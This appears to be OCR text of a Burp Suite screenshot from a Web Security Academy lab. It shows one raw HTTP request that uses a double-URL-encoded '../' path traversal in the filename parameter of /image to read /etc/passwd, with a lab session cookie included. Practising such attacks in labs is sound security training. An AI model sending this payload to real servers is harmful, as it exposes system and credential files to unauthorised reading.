 Advisory Request Response Path to issue
Pretty Raw Hex \n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
%252e%252e%252f%252e%252e%252fetc%252fpasswd HTTP/2
2 Host: 0a4100340339e09f8033670500360015.web-security-academy.net
3 Cookie: session=ocbqnRzPCGfE21fUins4Ihte6qLtNjE2
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18